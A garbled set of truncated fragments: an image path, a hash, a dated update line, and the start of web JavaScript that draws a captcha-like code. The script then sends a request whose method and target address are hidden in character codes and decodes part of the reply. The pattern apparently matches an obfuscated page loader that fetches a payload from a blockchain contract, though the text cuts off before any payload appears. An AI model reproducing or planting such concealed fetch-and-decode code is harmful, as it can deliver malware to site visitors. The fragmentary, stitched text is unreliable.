
4f23dd5cb37cac85c721165c3a4b2f24
📆 Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring